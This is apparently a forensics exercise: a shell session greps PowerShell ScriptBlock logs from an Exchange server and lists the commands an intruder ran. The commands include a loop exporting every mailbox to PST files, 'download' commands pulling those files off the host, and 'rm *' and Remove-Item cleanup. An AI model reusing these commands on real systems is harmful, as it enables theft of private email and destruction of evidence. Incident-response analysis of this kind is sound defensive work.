 ➜ win cat ~/Share-VMs/win/all.csv | grep "exchange.tinfa.loc" | grep -Po "ScriptBlock: .{0,200}Message" | sort | uniq -u
ScriptBlock: { $_.SuffixOrigin -eq ""Dhcp"" }","MessageNumber: 1 ¦ Message
ScriptBlock: { $_.Type.Equals($instanceSize) }","MessageNumber: 1 ¦ Message
ScriptBlock: Add-PSSnapin Microsoft.Exchange.Management.Powershell.SnapIn;","MessageNumber: 1 ¦ Message
ScriptBlock: Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn","MessageNumber: 1 ¦ Message
ScriptBlock: cat Feedback.website","MessageNumber: 1 ¦ Message
ScriptBlock: cd Administrator","MessageNumber: 1 ¦ Message
ScriptBlock: cd cd Program Files","MessageNumber: 1 ¦ Message
ScriptBlock: cd C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\","MessageNumber: 1 ¦ Message
ScriptBlock: cd desktop\Feedback.website","MessageNumber: 1 ¦ Message
ScriptBlock: cd ../desktop","MessageNumber: 1 ¦ Message
ScriptBlock: cd desktop","MessageNumber: 1 ¦ Message
ScriptBlock: cd Documents","MessageNumber: 1 ¦ Message
ScriptBlock: cd Feedback.website","MessageNumber: 1 ¦ Message
ScriptBlock: cd ../","MessageNumber: 1 ¦ Message
ScriptBlock: cd ../..","MessageNumber: 1 ¦ Message
ScriptBlock: cd ../../","MessageNumber: 1 ¦ Message
ScriptBlock: cd 'Microsoft\Exchange Server'","MessageNumber: 1 ¦ Message
ScriptBlock: cd 'Program Files'","MessageNumber: 1 ¦ Message
ScriptBlock: cd Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth[Ddddddddddddddddd","MessageNumber: 1 ¦ Message
ScriptBlock: cd ../../../Program","MessageNumber: 1 ¦ Message
ScriptBlock: cd Users","MessageNumber: 1 ¦ Message
ScriptBlock: cd V15","MessageNumber: 1 ¦ Message
ScriptBlock: cd xwin","MessageNumber: 1 ¦ Message
ScriptBlock: download -h","MessageNumber: 1 ¦ Message
ScriptBlock: download -r *","MessageNumber: 1 ¦ Message
ScriptBlock: download ""(workstationadm local.Alias).pst""","MessageNumber: 1 ¦ Message
ScriptBlock: download (workstationadm local.Alias).pst","MessageNumber: 1 ¦ Message
ScriptBlock: echo $null >> ftph.exe","MessageNumber: 1 ¦ Message
ScriptBlock: foreach ($Mailbox in (Get-Mailbox -ResultSize Unlimited)) {New-MailboxExportRequest -Mailbox $Mailbox.DisplayName -FilePath ""C:\windows\system32\xwin\($Mailbox.Alias).pst""}","MessageNumber: 1 ¦ Message
ScriptBlock: foreach ($Mailbox in (Get-Mailbox -ResultSize Unlimited)) {New-MailboxExportRequest -Mailbox $Mailbox.DisplayName -FilePath ""\\exchange\C$\windows\system32\xwin\($Mailbox.Alias).pst""}","Message
ScriptBlock: function Complete-Log { if ($script:logSettingStack -and $script:logSettingStack.Length -gt 0) { $script:logSettingStack.pop() | Out-Null } }","MessageNumber: 1 ¦ Message
ScriptBlock: Import-Module C:\ProgramData\Amazon\EC2-Windows\Launch\Module\Ec2Launch.psd1; Set-Wallpaper -Initial","MessageNumber: 1 ¦ Message
ScriptBlock: mkdir xwin","MessageNumber: 1 ¦ Message
ScriptBlock: Remove-Item xwin -Force","MessageNumber: 1 ¦ Message
ScriptBlock: Remove-Item xwin","MessageNumber: 1 ¦ Message
ScriptBlock: rmdir xwin","MessageNumber: 1 ¦ Message
ScriptBlock: rm *","MessageNumber: 1 ¦ Message
ScriptBlock: whomai","MessageNumber: 1 ¦ Message